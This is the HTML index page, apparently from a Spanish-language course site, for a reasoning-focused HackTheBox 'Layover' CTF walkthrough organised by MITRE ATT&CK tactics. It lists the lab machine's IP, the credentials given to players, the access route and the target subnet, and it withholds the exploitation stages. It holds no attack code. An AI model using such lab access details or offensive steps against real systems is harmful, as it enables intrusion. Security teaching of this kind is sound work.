    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.tabs", "navigation.indexes", "navigation.top", "navigation.footer", "search.suggest", "search.highlight", "content.code.copy"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado al portapapeles", "clipboard.copy": "Copiar al portapapeles", "search.result.more.one": "1 m\u00e1s en esta p\u00e1gina", "search.result.more.other": "# m\u00e1s en esta p\u00e1gina", "search.result.none": "No se encontraron documentos", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Teclee para comenzar b\u00fasqueda", "search.result.term.missing": "Falta", "select.version": "Seleccionar versi\u00f3n"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.a5f9d56c.min.js"></script>
      
    
  </body>
</html>
</file>


<file: layover/index.html>
<!doctype html>
<html lang="es" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Colección de walkthroughs de CTF centrados en el razonamiento, por tácticas MITRE ATT&CK.">
      
      
      
        <link rel="canonical" href="https://ollerenac-uni.github.io/ctf-walkthroughs/layover/">
      
      
        <link rel="prev" href="..">
      
      
        <link rel="next" href="conceptos/">
      
      
        
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.8.2">
    
    
      
        <title>Layover - CTF Walkthroughs</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.57a0d79d.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.fb2fffe2.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=JetBrains+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"JetBrains Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#layover" class="md-skip">
          Saltar a contenido
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Cabecera">
    <a href=".." title="CTF Walkthroughs" class="md-header__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Walkthroughs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Layover
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo oscuro"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Cambiar a modo oscuro" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo claro"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Cambiar a modo claro" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Búsqueda" placeholder="Búsqueda" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Buscar">
        
        <button type="reset" class="md-search__icon md-icon" title="Limpiar" aria-label="Limpiar" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Inicializando búsqueda
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Pestañas" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Inicio

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="./" class="md-tabs__link">
          
  
  
    
  
  C1 · Intro

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../c2-web/" class="md-tabs__link">
          
  
  
    
  
  C2 · Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navegación" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="CTF Walkthroughs" class="md-nav__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    CTF Walkthroughs
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <div class="md-nav__link md-nav__container">
            <a href="./" class="md-nav__link md-nav__link--active">
              
  
  
  <span class="md-ellipsis">
    
  
    C1 · Intro
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link md-nav__link--active" for="__nav_2" id="__nav_2_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    C1 · Intro
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="etapa0-setup/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tácticas
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tácticas
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="01-discovery/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="02-monitoreo/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="tarea/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../c2-web/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C2 · Web
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_3" id="__nav_3_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    C2 · Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../c2-web/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../c2-web/mini-labs/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../c2-web/ctf1-juice-shop/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../c2-web/ctf2-webgoat/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-la-cadena-completa" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · La cadena completa
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-datos-de-la-maquina" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · Datos de la máquina
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-indice-de-tacticas" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · Índice de tácticas
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="layover">Layover<a class="headerlink" href="#layover" title="Permanent link">&para;</a></h1>
<p>Este sitio documenta <strong>cómo se construyó</strong> la solución de la máquina HackTheBox <strong>Layover</strong>,
no solo qué comandos se corrieron. El foco es el razonamiento: cada etapa sigue el ciclo de razonar,
deducir, probar, concluir y repetir.</p>
<div class="admonition info">
<p class="admonition-title">Cómo está organizado</p>
<p>Separamos el <strong>Setup</strong> (cómo recibes tu plataforma de ataque: VPN, RDP) del <strong>CTF real</strong>
(el juego deductivo, que empieza con un shell en el workstation). Cada página es una
<strong>táctica MITRE ATT&amp;CK</strong>: un <em>objetivo</em> al que se puede llegar por varias <em>técnicas</em>.</p>
</div>
<h2 id="1-la-cadena-completa">1 · La cadena completa<a class="headerlink" href="#1-la-cadena-completa" title="Permanent link">&para;</a></h2>
<figure>
  <img src="assets/kill-chain.svg" alt="Cadena de ataque por táctica MITRE">
</figure>

<h2 id="2-datos-de-la-maquina">2 · Datos de la máquina<a class="headerlink" href="#2-datos-de-la-maquina" title="Permanent link">&para;</a></h2>
<table>
<thead>
<tr>
<th>Campo</th>
<th>Valor</th>
</tr>
</thead>
<tbody>
<tr>
<td>Plataforma</td>
<td>HackTheBox</td>
</tr>
<tr>
<td>Nombre</td>
<td>Layover</td>
</tr>
<tr>
<td>IP de entrada</td>
<td><code>10.129.247.82</code></td>
</tr>
<tr>
<td>Credenciales dadas</td>
<td><code>contractor : Contractor2026!</code></td>
</tr>
<tr>
<td>Acceso inicial</td>
<td>RDP (3389) → <code>airside-ws01</code></td>
</tr>
<tr>
<td>Red objetivo</td>
<td>WiFi abierta <code>10.13.37.0/24</code></td>
</tr>
<tr>
<td>Flags</td>
<td>User (SSH <code>aporter</code>) · Root (CUPS)</td>
</tr>
</tbody>
</table>
<h2 id="3-indice-de-tacticas">3 · Índice de tácticas<a class="headerlink" href="#3-indice-de-tacticas" title="Permanent link">&para;</a></h2>
<ul>
<li><strong>0 · <a href="etapa0-setup/">Setup</a></strong> — VPN, servicios expuestos y acceso por RDP</li>
<li><strong>1 · <a href="01-discovery/">Discovery</a></strong> — descubrir la red <code>10.13.37.0/24</code></li>
<li><strong>2 · <a href="02-monitoreo/">Network Sniffing</a></strong> — capturar <code>jenny</code></li>
<li><strong><a href="tarea/">Tarea</a></strong> — crea tu blog en GitHub Pages y documenta tu avance (0 → 2)</li>
</ul>
<div class="admonition note">
<p class="admonition-title">Tácticas 3–6: no publicadas</p>
<p>La cadena de explotación (Execution → Credential Access → Lateral Movement → Privesc a root)
<strong>no</strong> se publica, para no dar la solución. Tu trabajo está en la <strong><a href="tarea/">Tarea</a></strong>: montar
tu propio blog MkDocs y documentar con capturas tu recorrido de la Etapa 0 a la Táctica 2.</p>
</div>
<div class="admonition tip">
<p class="admonition-title">Al terminar cada táctica</p>
<p>Pregúntate si esa era la única forma de llegar a la conclusión, o solo la primera que encontraste.
Buscar rutas alternativas suele enseñar más que la solución en sí.</p>
</div>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Volver al principio
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Pie" >
        
          
          <a href=".." class="md-footer__link md-footer__link--prev" aria-label="Anterior: Inicio">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Anterior
              </span>
              <div class="md-ellipsis">
                Inicio
              </div>
            </div>
          </a>
        
        
          
          <a href="conceptos/" class="md-footer__link md-footer__link--next" aria-label="Siguiente: Conceptos necesarios">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Siguiente
              </span>
              <div class="md-ellipsis">
                Conceptos necesarios
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
